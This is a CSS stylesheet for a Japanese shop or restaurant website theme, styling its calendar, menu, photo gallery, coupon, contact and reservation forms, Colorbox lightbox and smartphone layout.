.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #494949;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #EEEEEE;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #494949;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #666666;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #bdbdbd;
	}

#navi ul li {
  border-bottom: 1px solid #bdbdbd;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_2.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #666666;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #666666;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #494949;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #494949;
  padding-top: 10px;
  border-top: 1px solid #909090;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #494949;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #909090;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #bdbdbd;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #494949;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
